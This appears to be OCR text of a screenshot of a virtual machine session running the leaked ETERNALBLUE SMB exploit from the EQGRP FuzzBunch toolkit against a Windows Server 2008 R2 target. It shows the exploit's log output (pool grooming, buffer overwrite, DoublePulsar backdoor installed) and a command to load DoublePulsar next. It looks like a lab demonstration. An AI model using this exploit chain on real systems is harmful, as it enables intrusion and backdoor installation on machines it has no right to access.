 VMware Fusion File Edit View Virtual Machine Window Help 77% Tue 11:16 AM William Vu
Ubuntu 64-bit 15.04
Wine Command Prompt 9:16 AM
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Trying again with 17 Groom Allocations
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (52 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
0x00000030 6b 20 31 00 k 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
..................DONE.
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 00 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) > use Doublepulsar
user@ubuntu:~/EQGRP_Lost_in_Translation/windows$